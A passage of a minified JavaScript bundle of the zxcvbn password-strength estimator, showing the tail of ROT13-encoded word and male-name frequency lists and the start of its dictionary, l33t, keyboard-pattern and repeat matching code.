,zppnegulvfz,znlcbyr,znl'ir,znhir,zngrlf,znefunpx,znexyrf,znexrgnoyr,znafvrer,znafreinag,znafr,znaunaqyvat,znyybznef,znypbagrag,znynvfr,znwrfgvrf,znvafnvy,znvyzra,znunaqen,zntabyvnf,zntavsvrq,zntri,znryfgebz,znpuh,znpnqb,z'obl,z'nccryyr,yhfgebhf,yherra,yhatrf,yhzcrq,yhzorelneq,yhyyrq,yhrtb,yhpxf,yhoevpngrq,ybirfrng,ybhfrq,ybhatre,ybfxv,ybeer,ybben,ybbbat,ybbavrf,ybvapybgu,ybsgf,ybqtref,yboovat,ybnare,yvirerq,yvdhrhe,yvtbheva,yvsrfnivat,yvsrthneqf,yvsroybbq,yvnvfbaf,yrg'rz,yrfovnavfz,yrapr,yrzbaylzna,yrtvgvzvmr,yrnqva,ynmnef,ynmneeb,ynjlrevat,ynhture,ynhqnahz,yngevarf,yngvbaf,yngref,yncryf,ynxrsebag,ynuvg,ynsbeghangn,ynpuelzbfr,y'vgnyvra,xjnvav,xehpmlafxv,xenzrevpn,xbjgbj,xbivafxl,xbefrxbi,xbcrx,xabjnxbjfxv,xavriry,xanpxf,xvbjnf,xvyyvatgba,xvpxonyy,xrljbegu,xrlznfgre,xrivr,xrireny,xralbaf,xrttref,xrrcfnxrf,xrpuare,xrngl,xnibexn,xnenwna,xnzreri,xnttf,whwlsehvg,wbfgyrq,wbarfgbja,wbxrl,wbvfgf,wbpxb,wvzzvrq,wvttyrq,wrfgf,wramra,wraxb,wryylzna,wrqrqvnu,wrnyvgbfvf,wnhagl,wnezry,wnaxyr,wntbss,wntvryfxv,wnpxenoovgf,wnoovat,wnoorewnj,vmmng,veerfcbafvoyl,veercerffvoyr,veerthynevgl,veerqrrznoyr,vahivx,vaghvgvbaf,vaghongrq,vagvzngrf,vagrezvanoyr,vagreybcre,vagrepbfgny,vafglyr,vafgvtngr,vafgnagnarbhfyl,vavat,vatebja,vatrfgvat,vashfvat,vasevatr,vasvavghz,vasnpg,vardhvgvrf,vaqhovgnoyl,vaqvfchgnoyr,vaqrfpevonoyl,vaqragngvba,vaqrsvanoyr,vapbagebiregvoyr,vapbafrdhragvny,vapbzcyrgrf,vapbureragyl,vapyrzrag,vapvqragnyf,vanegvphyngr,vanqrdhnpvrf,vzcehqrag,vzcebcevrgvrf,vzcevfba,vzcevagrq,vzcerffviryl,vzcbfgbef,vzcbegnagr,vzcrevbhf,vzcnyr,vzzbqrfg,vzzbovyr,vzorqqrq,vzorpvyvp,vyyrtnyf,vqa'g,ulfgrevp,ulcbgrahfr,ultvravp,ulrnu,uhfuchccvrf,uhauu,uhzconpx,uhzberq,uhzzrq,uhzvyvngrf,uhzvqvsvre,uhttl,uhttref,uhpxfgre,ubgorq,ubfvat,ubfref,ubefrunve,ubzrobql,ubzronxr,ubyvat,ubyvrf,ubvfgvat,ubtjnyybc,ubpxf,uboovgf,ubnkrf,uzzzzz,uvffrf,uvccrfg,uvyyovyyvrf,uvynevgl,urheu,ureavngrq,urezncuebqvgr,uraavsre,urzyvarf,urzyvar,urzrel,urycyrffarff,uryzfyrl,uryyubhaq,ururururu,urrrl,urqqn,urnegorngf,urncrq,urnyref,urnqfgneg,urnqfrgf,urnqybat,unjxynaq,unign,unhyva,uneirl'yy,unagn,unafbz,unatanvy,unaqfgnaq,unaqenvy,unaqbss,unyyhpvabtra,unyybe,unyvgbfvf,unoreqnfurel,tlccrq,thl'yy,thzory,threvyynf,thnin,thneqenvy,tehagure,tehavpx,tebccv,tebbzre,tebqva,tevcrf,tevaqf,tevsgref,tergpu,terrirl,ternfvat,tenirlneqf,tenaqxvq,tenval,tbhtvat,tbbarl,tbbtyl,tbyqzhss,tbyqraebq,tbvatb,tbqyl,tbooyrqltbbx,tbooyrqrtbbx,tyhrf,tybevbhfyl,tyratneel,tynffjner,tynzbe,tvzzvpxf,tvttyl,tvnzorggv,tubhyvfu,turggbf,tunyv,trgure,trevngevpf,treovyf,trbflapuebabhf,trbetvb,tragr,traqnezr,tryozna,tnmvyyvbagu,tnlrfg,tnhtvat,tnfgeb,tnfyvtug,tnfont,tnegref,tnevfu,tnenf,tnagh,tnatl,tnatyl,tnatynaq,tnyyvat,tnqqn,sheebjrq,shaavrf,shaxlgbja,shtvzbggb,shqtvat,shpxrra,sehfgengrf,sebhsebh,sebbg,sebzoretr,sevmmvrf,sevggref,sevtugshyyl,sevraqyvrfg,serrybnqvat,serrynapvat,sernxnmbvq,sengreavmngvba,senzref,sbeavpngvba,sbeavpngvat,sbergubhtug,sbbgfgbby,sbvfgvat,sbphffvat,sbpxvat,syheevrf,syhssrq,syvagfgbarf,syrqreznhf,synlrq,synjyrffyl,synggref,synfuonat,synccrq,svfuvrf,svezre,svercebbs,sveroht,svatrecnvagvat,svarffrq,svaqva,svanapvnyf,svanyvgl,svyyrgf,svreprfg,svrsqbz,svoovat,sreibe,sragnaly,sraryba,srqbepuhx,srpxyrff,srngurevat,snhprgf,snerjryyf,snagnflynaq,snangvpvfz,snygrerq,snttl,snoretr,rkgbegvat,rkgbegrq,rkgrezvangvat,rkuhzngvba,rkuvynengvba,rkunhfgf,rksbyvngr,rkpryf,rknfcrengvat,rknpgvat,rirelobql'q,rinfvbaf,rfcerffbf,rfznvy,reeee,reengvpnyyl,rebqvat,reafjvyre,rcpbg,raguenyyrq,rafranqn,raevpuvat,raentr,raunapre,raqrne,rapehfgrq,rapvab,rzcnguvp,rzormmyr,rznangrf,ryrpgevpvnaf,rxvat,rtbznavnpny,rttvat,rssnpvat,rpgbcynfz,rnirfqebccrq,qhzzxbcs,qhtenl,qhpunvfar,qehaxneq,qehqtr,qebbc,qebvqf,qevcf,qevccrq,qevooyrf,qenmraf,qbjal,qbjafvmr,qbjacbhe,qbfntrf,qbccrytnatre,qbcrf,qbbuvpxl,qbagpun,qbartul,qvivavat,qvirfg,qvhergvpf,qvhergvp,qvfgehfgshy,qvfehcgf,qvfzrzorezrag,qvfzrzore,qvfvasrpg,qvfvyyhfvbazrag,qvfurnegravat,qvfpbhegrbhf,qvfpbgurdhr,qvfpbyberq,qvegvrfg,qvcugurevn,qvaxf,qvzcyrq,qvqln,qvpxjnq,qvngevorf,qvngurfvf,qvnorgvpf,qrivnagf,qrgbangrf,qrgrfgf,qrgrfgnoyr,qrgnvavat,qrfcbaqrag,qrfrpengvba,qrevfvba,qrenvyvat,qrchgvmrq,qrcerffbef,qrcraqnag,qragherf,qrabzvangbef,qrzhe,qrzbabybtl,qrygf,qryynegr,qrynpbhe,qrsyngrq,qrsvo,qrsnprq,qrpbengbef,qrndba,qnibyn,qngva,qnejvavna,qnexyvtugref,qnaqryvbaf,qnzcrarq,qnznfxvabf,qnyevzcyr,q'crfuh,q'ubssela,q'nfgvre,plavpf,phgrfl,phgnjnl,phezhqtrba,pheqyr,phycnovyvgl,phvfvaneg,phssvat,pelcgf,pelcgvq,pehapurq,pehzoyref,pehqryl,pebffpurpx,pebba,pevffnxr,perinffr,perfjbbq,perrcb,pernfrf,pernfrq,pernxl,penaxf,penotenff,pbirenyyf,pbhcyr'n,pbhtuf,pbfynj,pbecberny,pbeahpbcvn,pbearevat,pbexf,pbeqbarq,pbbyyl,pbbyva,pbbxobbxf,pbagevgr,pbagragrq,pbafgevpgbe,pbasbhaq,pbasvg,pbasvfpngvat,pbaqbarq,pbaqvgvbaref,pbaphffvbaf,pbzceraqb,pbzref,pbzohfgvoyr,pbzohfgrq,pbyyvatfjbbq,pbyqarff,pbvghf,pbqvpvy,pbnfgvat,pylqrfqnyr,pyhggrevat,pyhaxre,pyhax,pyhzfvarff,pybggrq,pybgurfyvar,pyvapurf,pyvapure,pyrirearff,pyrapu,pyrva,pyrnafrf,pynlzberf,pynzzrq,puhttvat,puebavpnyyl,puevfgfnxrf,pubdhr,pubzcref,puvfryvat,puvecl,puvec,puvaxf,puvatnputbbx,puvpxracbk,puvpxnqrr,purjva,purffobneq,punetva,punagrhfr,punaqryvref,punzqb,puntevarq,punss,pregf,pregnvagvrf,preerab,preroehz,prafherq,przrgnel,pngrejnhyvat,pngnpylfzvp,pnfvgnf,pnfrq,pneiry,pnegvat,pneerne,pnebyyvat,pnebyref,pneavr,pneqvbtenz,pneohapyr,pnchyrgf,pnavarf,pnaqnhyrf,pnancr,pnyqrpbgg,pnynzvgbhf,pnqvyynpf,pnpurg,pnormn,pnoqevire,ohmmneqf,ohgnv,ohfvarffjbzra,ohatyrq,ohzcxvaf,ohzzref,ohyyqbmr,ohsslobg,ohohg,ohoovrf,oeeeee,oebjabhg,oebhunun,oebamvat,oebapuvny,oebvyre,oevfxyl,oevrspnfrf,oevpxrq,oerrmvat,oerrure,oernxnoyr,oernqfgvpx,oenirarg,oenirq,oenaqvrf,oenvajnirf,oenvavrfg,oenttneg,oenqyrr,oblf'er,oblf'yy,oblf'q,obhgbaavrer,obffrq,obfbzl,obenaf,obbfgf,obbxfuryirf,obbxraqf,obaryrff,obzoneqvat,obyyb,obvaxrq,obvax,oyhrfg,oyhroryyf,oybbqfubg,oybpxurnq,oybpxohfgref,oyvguryl,oyngure,oynaxyl,oynqqref,oynpxorneq,ovggr,ovccl,ovbtrargvpf,ovytr,ovttyrfjbegu,ovphfcvqf,orhfhfr,orgnfreba,orfzvepu,orearpr,orernirzrag,oragbaivyyr,orapuyrl,orapuvat,orzor,oryylnpuvat,oryyubcf,oryvr,oryrnthrerq,orueyr,ortvaava,ortvavat,orravr,orrsf,orrpujbbq,orpnh,ornireunhfra,ornxref,onmvyyvba,onhqbhva,oneelgbja,oneevatgbaf,onearlf,oneof,oneoref,oneonghf,onaxehcgrq,onvyvssf,onpxfyvqr,onol'q,onnnq,o'sber,njjjx,njnlf,njnxrf,nhgbzngvpf,nhguragvpngr,nhtug,nhola,nggverq,nggntvey,ngebcuvrq,nflfgbyr,nfgebghes,nffregvirarff,negvpubxrf,nedhvyyvnaf,nevtug,nepurarzl,nccenvfr,nccrnfrq,nagva,nafcnhtu,narfgurgvpf,nanculynpgvp,nzfpenl,nzovinyrapr,nznyvb,nyevvvtug,nycunorgvmrq,nycran,nybhrggr,nyyben,nyyvgrengvba,nyyrajbbq,nyyrtvnaprf,nytrevnaf,nypreeb,nynfgbe,nunun,ntvgngbef,nsbergubhtug,nqiregvfrf,nqzbavgvba,nqvebaqnpxf,nqrabvqf,nphchapghevfg,nphyn,npghnevny,npgvingbef,npgvbanoyr,npuvatyl,npphfref,nppyvzngrq,nppyvzngr,nofheqyl,nofbeorag,nofbyib,nofbyhgrf,nofraprf,noqbzravmre,nnnnnnnnnu,nnnnnnnnnn,n'evtug".split(","),
male_names:"wnzrf,wbua,eboreg,zvpunry,jvyyvnz,qnivq,evpuneq,puneyrf,wbfrcu,gubznf,puevfgbcure,qnavry,cnhy,znex,qbanyq,trbetr,xraargu,fgrira,rqjneq,oevna,ebanyq,nagubal,xriva,wnfba,znggurj,tnel,gvzbgul,wbfr,yneel,wrsserl,senax,fpbgg,revp,fgrcura,naqerj,enlzbaq,tertbel,wbfuhn,wreel,qraavf,jnygre,cngevpx,crgre,unebyq,qbhtynf,urael,pney,neguhe,elna,ebtre,wbr,whna,wnpx,nyoreg,wbanguna,whfgva,greel,trenyq,xrvgu,fnzhry,jvyyvr,enycu,ynjerapr,avpubynf,ebl,orawnzva,oehpr,oenaqba,nqnz,uneel,serq,jnlar,ovyyl,fgrir,ybhvf,wrerzl,nneba,enaql,rhtrar,pneybf,ehffryy,obool,ivpgbe,rearfg,cuvyyvc,gbqq,wrffr,penvt,nyna,funja,pynerapr,frna,cuvyvc,puevf,wbuaal,rney,wvzzl,nagbavb,qnaal,oelna,gbal,yhvf,zvxr,fgnayrl,yrbaneq,anguna,qnyr,znahry,ebqarl,phegvf,abezna,zneiva,ivaprag,tyraa,wrssrel,genivf,wrss,punq,wnpbo,zryiva,nyserq,xlyr,senapvf,oenqyrl,wrfhf,ureoreg,serqrevpx,enl,wbry,rqjva,qba,rqqvr,evpxl,gebl,enaqnyy,oneel,oreaneq,znevb,yrebl,senapvfpb,znephf,zvpurny,gurbqber,pyvssbeq,zvthry,bfpne,wnl,wvz,gbz,pnyiva,nyrk,wba,ebaavr,ovyy,yyblq,gbzzl,yrba,qrerx,qneeryy,wrebzr,syblq,yrb,nyiva,gvz,jrfyrl,qrna,tert,wbetr,qhfgva,crqeb,qreevpx,qna,mnpunel,pberl,urezna,znhevpr,ireaba,eboregb,pylqr,tyra,urpgbe,funar,evpneqb,fnz,evpx,yrfgre,oerag,enzba,glyre,tvyoreg,trar,znep,ertvanyq,ehora,oergg,angunavry,ensnry,rqtne,zvygba,enhy,ora,prpvy,qhnar,naqer,ryzre,oenq,tnoevry,eba,ebynaq,wnerq,nqevna,xney,pbel,pynhqr,revx,qneely,arvy,puevfgvna,wnivre,sreanaqb,pyvagba,grq,zngurj,glebar,qneera,ybaavr,ynapr,pbql,whyvb,xheg,nyyna,pynlgba,uhtu,znk,qjnlar,qjvtug,neznaqb,sryvk,wvzzvr,rirergg,vna,xra,obo,wnvzr,pnfrl,nyserqb,nyoregb,qnir,vina,wbuaavr,fvqarl,oleba,whyvna,vfnnp,pyvsgba,jvyyneq,qnely,ivetvy,naql,fnyinqbe,xvex,fretvb,frgu,xrag,greenapr,erar,rqhneqb,greerapr,raevdhr,serqqvr,fghneg,serqevpx,negheb,nyrwnaqeb,wbrl,avpx,yhgure,jraqryy,wrerzvnu,rina,whyvhf,qbaavr,bgvf,geribe,yhxr,ubzre,treneq,qbht,xraal,uhoreg,natryb,funha,ylyr,zngg,nysbafb,beynaqb,erk,pneygba,rearfgb,cnoyb,yberamb,bzne,jvyohe,oynxr,ubenpr,ebqrevpx,xreel,noenunz,evpxrl,ven,naqerf,prfne,wbuanguna,znypbyz,ehqbycu,qnzba,xryiva,ehql,cerfgba,nygba,nepuvr,znepb,crgr,enaqbycu,tneel,trbsserl,wbanguba,sryvcr,oraavr,treneqb,qbzvavp,ybera,qryoreg,pbyva,thvyyrezb,rnearfg,oraal,abry,ebqbysb,zleba,rqzhaq,fnyingber,prqevp,ybjryy,tertt,furezna,qriva,flyirfgre,ebbfriryg,vfenry,wreznvar,sbeerfg,jvyoreg,yrynaq,fvzba,veivat,bjra,ehshf,jbbqebj,fnzzl,xevfgbcure,yriv,znepbf,thfgnib,wnxr,yvbary,znegl,tvyoregb,pyvag,avpbynf,ynherapr,vfznry,beivyyr,qerj,reiva,qrjrl,jvyserq,wbfu,uhtb,vtanpvb,pnyro,gbznf,furyqba,revpx,senaxvr,qneery,ebtryvb,grerapr,nybamb,ryvnf,oreg,ryoreg,enzveb,pbaenq,abnu,tenql,cuvy,pbearyvhf,ynzne,ebynaqb,pynl,crepl,oenqsbeq,zreyr,qneva,nzbf,greeryy,zbfrf,veiva,fnhy,ebzna,qnearyy,enaqny,gbzzvr,gvzzl,qneeva,oeraqna,gbol,ina,nory,qbzvavpx,rzvyvb,ryvwnu,pnel,qbzvatb,nhoerl,rzzrgg,zneyba,rznahry,wrenyq,rqzbaq,rzvy,qrjnlar,bggb,grqql,erlanyqb,oerg,wrff,gerag,uhzoregb,rzznahry,fgrcuna,ybhvr,ivpragr,ynzbag,tneynaq,zvpnu,rsenva,urngu,ebqtre,qrzrgevhf,rguna,ryqba,ebpxl,cvreer,ryv,oelpr,nagbvar,eboovr,xraqnyy,eblpr,fgreyvat,tebire,rygba,pyrirynaq,qlyna,puhpx,qnzvna,erhora,fgna,yrbaneqb,ehffry,rejva,oravgb,unaf,zbagr,oynvar,reavr,pheg,dhragva,nthfgva,wnzny,qriba,nqbysb,glfba,jvyserqb,oneg,wneebq,inapr,qravf,qnzvra,wbndhva,uneyna,qrfzbaq,ryyvbg,qnejva,tertbevb,xrezvg,ebfpbr,rfgrona,nagba,fbybzba,abeoreg,ryiva,abyna,pnerl,ebq,dhvagba,uny,oenva,ebo,ryjbbq,xraqevpx,qnevhf,zbvfrf,zneyva,svqry,gunqqrhf,pyvss,znepry,nyv,encunry,oelba,neznaq,nyineb,wrssel,qnar,wbrfcu,guhezna,arq,fnzzvr,ehfgl,zvpury,zbagl,ebel,snovna,erttvr,xevf,vfnvnu,thf,nirel,yblq,qvrtb,nqbycu,zvyyneq,ebppb,tbamnyb,qrevpx,ebqevtb,treel,evtboregb,nycubafb,evpxvr,abr,irea,ryivf,oreaneqb,znhevpvb,uvenz,qbabina,onfvy,avpxbynf,fpbg,ivapr,dhvapl,rqql,fronfgvna,srqrevpb,hylffrf,urevoregb,qbaaryy,qraal,tniva,rzrel,ebzrb,wnlfba,qvba,qnagr,pyrzrag,pbl,bqryy,wneivf,oehab,vffnp,qhqyrl,fnasbeq,pbyol,pnezryb,arfgbe,ubyyvf,fgrsna,qbaal,yvajbbq,ornh,jryqba,tnyra,vfvqeb,gehzna,qryzne,wbuanguba,fvynf,serqrevp,vejva,zreevyy,puneyrl,znepryvab,pneyb,geragba,xhegvf,nheryvb,jvaserq,ivgb,pbyyva,qraire,yrbary,rzbel,cnfdhnyr,zbunzznq,znevnab,qnavny,ynaqba,qvex,oenaqra,nqna,ahzoref,pynve,ohsbeq,oreavr,jvyzre,rzrefba,mnpurel,wnpdhrf,reeby,wbfhr,rqjneqb,jvysbeq,gureba,enlzhaqb,qnera,gevfgna,ebool,yvapbya,wnzr,traneb,bpgnivb,pbearyy,uhat,neeba,nagbal,urefpury,nyin,tvbinaav,tnegu,plehf,plevy,ebaal,fgrivr,yba,xraavgu,pnezvar,nhthfgvar,revpu,punqjvpx,jvyohea,ehff,zlyrf,wbanf,zvgpury,zreiva,mnar,wnzry,ynmneb,nycubafr,enaqryy,wbuavr,wneergg,nevry,noqhy,qhfgl,yhpvnab,frlzbhe,fpbggvr,rhtravb,zbunzzrq,neahysb,yhpvra,sreqvanaq,gunq,rmen,nyqb,ehova,zvgpu,rneyr,nor,znedhvf,ynaal,xnerrz,wnzne,obevf,vfvnu,rzvyr,ryzb,neba,yrbcbyqb,rirerggr,wbfrs,rybl,qbevna,ebqevpx,ervanyqb,yhpvb,wreebq,jrfgba,urefury,yrzhry,ynirea,oheg,whyrf,tvy,ryvfrb,nuznq,avtry,rsera,nagjna,nyqra,znetnevgb,ershtvb,qvab,bfinyqb,yrf,qrnaqer,abeznaq,xvrgu,vibel,gerl,abeoregb,ancbyrba,wrebyq,sevgm,ebfraqb,zvysbeq,fnat,qrba,puevfgbcre,nysbamb,ylzna,wbfvnu,oenag,jvygba,evpb,wnznny,qrjvgg,oeragba,lbat,byva,snhfgvab,pynhqvb,whqfba,tvab,rqtneqb,nyrp,wneerq,qbaa,gevavqnq,gnq,cbesvevb,bqvf,yraneq,punhaprl,gbq,zry,znepryb,xbel,nhthfghf,xrira,uvynevb,ohq,fny,beiny,znheb,qnaavr,mnpunevnu,byra,navony,zvyb,wrq,gunau,nznqb,yraal,gbel,evpuvr,ubenpvb,oevpr,zbunzrq,qryzre,qnevb,znp,wbanu,wreebyq,ebog,unax,fhat,ehcreg,ebyynaq,xragba,qnzvba,puv,nagbar,jnyqb,serqevp,oenqyl,xvc,ohey,glerr,wrssrerl,nuzrq,jvyyl,fgnasbeq,bera,zbfur,zvxry,rabpu,oeraqba,dhvagva,wnzvfba,syberapvb,qneevpx,gbovnf,zvau,unffna,tvhfrccr,qrznephf,pyrghf,gleryy,ylaqba,xrrana,jreare,gurb,trenyqb,pbyhzohf,purg,oregenz,znexhf,uhrl,uvygba,qjnva,qbagr,gleba,bzre,vfnvnf,uvcbyvgb,srezva,puhat,nqnyoregb,wnzrl,grbqbeb,zpxvayrl,znkvzb,enyrvtu,ynjrerapr,noenz,enfunq,rzzvgg,qneba,pubat,fnzhny,bgun,zvdhry,rhfrovb,qbat,qbzravp,qneeba,jvyore,erangb,ublg,unljbbq,rmrxvry,punf,syberagvab,ryebl,pyrzragr,neqra,arivyyr,rqvfba,qrfunja,pneeby,funlar,angunavny,wbeqba,qnavyb,pynhq,furejbbq,enlzba,enlsbeq,pevfgbony,nzoebfr,gvghf,ulzna,srygba,rmrdhvry,renfzb,ybaal,zvyna,yvab,wnebq,ureo,naqernf,eurgg,whqr,qbhtynff,pbeqryy,bfjnyqb,ryyfjbegu,ivetvyvb,gbarl,angunanry,orarqvpg,zbfr,ubat,vferny,tneerg,snhfgb,neyra,mnpx,zbqrfgb,senaprfpb,znahny,tnlybeq,tnfgba,svyvoregb,qrnatryb,zvpunyr,tenaivyyr,znyvx,mnpxnel,ghna,avpxl,pevfgbcure,nagvbar,znypbz,xberl,wbfcru,pbygba,jnlyba,ubfrn,funq,fnagb,ehqbys,ebys,eranyqb,znepryyhf,yhpvhf,xevfgbsre,uneynaq,neabyqb,ehrora,yrnaqeb,xenvt,wreeryy,wrebzl,uboreg,prqevpx,neyvr,jvasbeq,jnyyl,yhvtv,xrargu,wnpvagb,tenvt,senaxyla,rqzhaqb,yrvs,wrenzl,jvyyvna,ivapramb,fuba,zvpuny,ylajbbq,wrer,ryqra,qneryy,oebqrevpx,nybafb".split(",")},module.exports=frequency_lists;

},{}],4:[function(require,module,exports){
var feedback,matching,rot_13,scoring,time,time_estimates,zxcvbn;matching=require("./matching"),scoring=require("./scoring"),time_estimates=require("./time_estimates"),feedback=require("./feedback"),time=function(){return(new Date).getTime()},rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},zxcvbn=function(e,t){var i,r,n,c,a,s,m,o,u,g,_;for(null==t&&(t=[]),g=time(),u=[],n=0,c=t.length;n<c;n++)i=t[n],"string"!=(m=typeof i)&&"number"!==m&&"boolean"!==m||u.push(rot_13(i.toString().toLowerCase()));matching.set_user_input_dictionary(u),a=matching.omnimatch(e),o=scoring.most_guessable_match_sequence(e,a),o.calc_time=time()-g,r=time_estimates.estimate_attack_times(o.guesses);for(s in r)_=r[s],o[s]=_;return o.feedback=feedback.get_feedback(o.score,o.sequence),o},module.exports=zxcvbn;

},{"./feedback":2,"./matching":5,"./scoring":6,"./time_estimates":7}],5:[function(require,module,exports){
var DATE_MAX_YEAR,DATE_MIN_YEAR,DATE_SPLITS,GRAPHS,L33T_TABLE,RANKED_DICTIONARIES,REGEXEN,adjacency_graphs,build_ranked_dict,frequency_lists,lst,matching,name,rot_13,scoring;frequency_lists=require("./frequency_lists"),adjacency_graphs=require("./adjacency_graphs"),scoring=require("./scoring"),rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},build_ranked_dict=function(e){var t,n,r,i,a;for(i={},t=1,r=0,n=e.length;r<n;r++)a=e[r],i[a]=t,t+=1;return i},RANKED_DICTIONARIES={};for(name in frequency_lists)lst=frequency_lists[name],RANKED_DICTIONARIES[name]=build_ranked_dict(lst);GRAPHS={qwerty:adjacency_graphs.qwerty,dvorak:adjacency_graphs.dvorak,keypad:adjacency_graphs.keypad,mac_keypad:adjacency_graphs.mac_keypad},L33T_TABLE={a:["4","@"],b:["8"],c:["(","{","[","<"],e:["3"],g:["6","9"],i:["1","!","|"],l:["1","|","7"],o:["0"],s:["$","5"],t:["+","7"],x:["%"],z:["2"]},REGEXEN={recent_year:/19\d\d|200\d|201\d/g},DATE_MAX_YEAR=2050,DATE_MIN_YEAR=1e3,DATE_SPLITS={4:[[1,2],[2,3]],5:[[1,3],[2,3]],6:[[1,2],[2,4],[4,5]],7:[[1,3],[2,3],[4,5],[4,6]],8:[[2,4],[4,6]]},matching={empty:function(e){var t;return 0===function(){var n;n=[];for(t in e)n.push(t);return n}().length},extend:function(e,t){return e.push.apply(e,t)},translate:function(e,t){var n;return function(){var r,i,a,s;for(a=e.split(""),s=[],i=0,r=a.length;i<r;i++)n=a[i],s.push(t[n]||n);return s}().join("")},mod:function(e,t){return(e%t+t)%t},sorted:function(e){return e.sort(function(e,t){return e.i-t.i||e.j-t.j})},omnimatch:function(e){var t,n,r,i,a;for(i=[],r=[this.dictionary_match,this.reverse_dictionary_match,this.l33t_match,this.spatial_match,this.repeat_match,this.sequence_match,this.regex_match,this.date_match],a=0,t=r.length;a<t;a++)n=r[a],this.extend(i,n.call(this,e));return this.sorted(i)},dictionary_match:function(e,t){var n,r,i,a,s,o,h,u,c,l,_,f,d,p;null==t&&(t=RANKED_DICTIONARIES),s=[],a=e.length,u=e.toLowerCase(),u=rot_13(u);for(n in t)for(l=t[n],r=o=0,_=a;0<=_?o<_:o>_;r=0<=_?++o:--o)for(i=h=f=r,d=a;f<=d?h<d:h>d;i=f<=d?++h:--h)u.slice(r,+i+1||9e9)in l&&(p=u.slice(r,+i+1||9e9),c=l[p],s.push({pattern:"dictionary",i:r,j:i,token:e.slice(r,+i+1||9e9),matched_word:rot_13(p),rank:c,dictionary_name:n,reversed:!1,l33t:!1}));return this.sorted(s)},reverse_dictionary_match:function(e,t){var n,r,i,a,s,o;for(null==t&&(t=RANKED_DICTIONARIES),o=e.split("").reverse().join(""),i=this.dictionary_match(o,t),a=0,n=i.length;a<n;a++)r=i[a],r.token=r.token.split("").reverse().join(""),r.reversed=!0,s=[e.length-1-r.j,e.length-1-r.i],r.i=s[0],r.j=s[1];return this.sorted(i)},set_user_input_dictionary:function(e){return RANKED_DICTIONARIES.user_inputs=build_ranked_dict(e.slice())},relevant_l33t_subtable:function(e,t){var n,r,i,a,s,o,h,u,c,l;for(s={},o=e.split(""),a=0,r=o.length;a<r;a++)n=o[a],s[n]=!0;l={};for(i in t)c=t[i],h=function(){var e,t,n;for(n=[],t=0,e=c.length;t<e;t++)u=c[t],u in s&&n.push(u);return n}(),h.length>0&&(l[i]=h);return l},enumerate_l33t_subs:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;a=function(){var t;t=[];for(i in e)t.push(i);return t}(),p=[[]],n=function(e){var t,n,r,a,s,o,h,u;for(n=[],s={},o=0,a=e.length;o<a;o++)h=e[o],t=function(){var e,t,n;for(n=[],u=t=0,e=h.length;t<e;u=++t)i=h[u],n.push([i,u]);return n}(),t.sort(),r=function(){var e,n,r;for(r=[],u=n=0,e=t.length;n<e;u=++n)i=t[u],r.push(i+","+u);return r}().join("-"),r in s||(s[r]=!0,n.push(h));return n},r=function(t){var i,a,s,o,h,u,c,l,_,f,d,g,m,A,E,y;if(t.length){for(a=t[0],m=t.slice(1),c=[],d=e[a],l=0,h=d.length;l<h;l++)for(o=d[l],_=0,u=p.length;_<u;_++){for(A=p[_],i=-1,s=f=0,g=A.length;0<=g?f<g:f>g;s=0<=g?++f:--f)if(A[s][0]===o){i=s;break}i===-1?(y=A.concat([[o,a]]),c.push(y)):(E=A.slice(0),E.splice(i,1),E.push([o,a]),c.push(A),c.push(E))}return p=n(c),r(m)}},r(a),d=[];for(u=0,o=p.length;u<o;u++){for(_=p[u],f={},c=0,h=_.length;c<h;c++)l=_[c],s=l[0],t=l[1],f[s]=t;d.push(f)}return d},l33t_match:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A;for(null==t&&(t=RANKED_DICTIONARIES),null==n&&(n=L33T_TABLE),u=[],_=this.enumerate_l33t_subs(this.relevant_l33t_subtable(e,n)),c=0,a=_.length;c<a&&(d=_[c],!this.empty(d));c++)for(g=this.translate(e,d),f=this.dictionary_match(g,t),l=0,s=f.length;l<s;l++)if(o=f[l],m=e.slice(o.i,+o.j+1||9e9),m.toLowerCase()!==o.matched_word){h={};for(p in d)r=d[p],m.indexOf(p)!==-1&&(h[p]=r);o.l33t=!0,o.token=m,o.sub=h,o.sub_display=function(){var e;e=[];for(i in h)A=h[i],e.push(i+" -> "+A);return e}().join(", "),u.push(o)}return this.sorted(u.filter(function(e){return e.token.length>1}))},spatial_match:function(e,t){var n,r,i;null==t&&(t=GRAPHS),i=[];for(r in t)n=t[r],this.extend(i,this.spatial_match_helper(e,n,r));return this.sorted(i)},SHIFTED_RX:/[~!@#$%^&*()_+QWERTYUIOP{}|ASDFGHJKL:"ZXCVBNM<>?]/,spatial_match_helper:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m;for(f=[],u=0;u<e.length-1;)for(c=u+1,l=null,m=0,g="qwerty"!==n&&"dvorak"!==n||!this.SHIFTED_RX.exec(e.charAt(u))?0:1;;){if(p=e.charAt(c-1),o=!1,h=-1,s=-1,i=t[p]||[],c<e.length)for(a=e.charAt(c),d=0,_=i.length;d<_;d++)if(r=i[d],s+=1,r&&r.indexOf(a)!==-1){o=!0,h=s,1===r.indexOf(a)&&(g+=1),l!==h&&(m+=1,l=h);break}if(!o){c-u>2&&f.push({pattern:"spatial",i:u,j:c-1,token:e.slice(u,c),graph:n,turns:m,shifted_count:g}),u=c;break}c+=1}return f},repeat_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;for(d=[],a=/(.+)\1+/g,c=/(.+?)\1+/g,l=/^(.+?)\1+$/,u=0;u<e.length&&(a.lastIndex=c.lastIndex=u,s=a.exec(e),_=c.exec(e),null!=s);)s[0].length>_[0].length?(f=s,i=l.exec(f[0])[1]):(f=_,i=f[1]),p=[f.index,f.index+f[0].length-1],o=p[0],h=p[1],t=scoring.most_guessable_match_sequence(i,this.omnimatch(i)),r=t.sequence,n=t.guesses,d.push({pattern:"repeat",i:o,j:h,token:f[0],base_token:i,base_guesses:n,base_matches:r,repeat_count:f[0].length/i.length}),u=h+1;return d},MAX_DELTA:5,sequence_match:function(e){var t,n,r,i,a,s,o,h,u;if(1===e.length)return[];for(u=function(t){return function(n,r,i){var a,s,o,u;if((r-n>1||1===Math.abs(i))&&0<(a=Math.abs(i))&&a<=t.MAX_DELTA)return 